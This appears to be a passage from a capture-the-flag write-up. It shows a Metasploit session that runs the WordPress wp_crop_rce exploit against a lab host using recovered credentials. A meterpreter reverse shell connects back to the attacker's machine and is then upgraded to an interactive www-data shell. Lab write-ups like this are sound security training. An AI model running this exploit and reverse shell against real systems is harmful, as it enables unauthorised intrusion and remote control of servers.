 msf5 > use exploit/multi/http/wp_crop_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(multi/http/wp_crop_rce) > set rhosts 10.10.109.33
rhosts => 10.10.109.33
msf5 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf5 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.10.11.40:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.109.33
[*] Meterpreter session 1 opened (10.10.11.40:4444 -> 10.10.109.33:5983
[*] Attempting to clean up files...
meterpreter > shell
Process 1552 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blog:/var/www/wordpress$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@blog:/var/www/wordpress$